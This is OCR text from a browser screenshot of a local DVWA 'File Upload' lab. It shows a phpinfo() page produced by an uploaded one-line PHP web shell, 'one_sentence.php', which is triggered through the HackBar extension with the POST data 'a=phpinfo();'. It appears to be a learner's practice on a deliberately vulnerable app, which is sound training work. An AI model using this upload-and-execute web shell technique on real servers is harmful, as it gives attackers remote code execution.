 火狐主页
Vulnerability: File Upload :: D
PHP 7.3.4 - phpinfo()
127.0.0.1:8090/dvwa/hackable/uploads/one_sentence.php?http:%2f%2f127.0.0.1:8090%2fdvw
火狐官方站点 百度 新手上路 常用网址 百度一下，你就知道 京东商城 京东商城 ctf 关于论文 基础知识和问题 普通学习网站 取证 其他 移动设备上的书签
PHP Version 7.3.4
php
System Windows NT LAPTOP-SAD7R74J 10.0 build 19044 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\phpstudy\phpstudy_proa\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://127.0.0.1:8090/dvwa/hackable/uploads/one_sentence.php
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
a=phpinfo();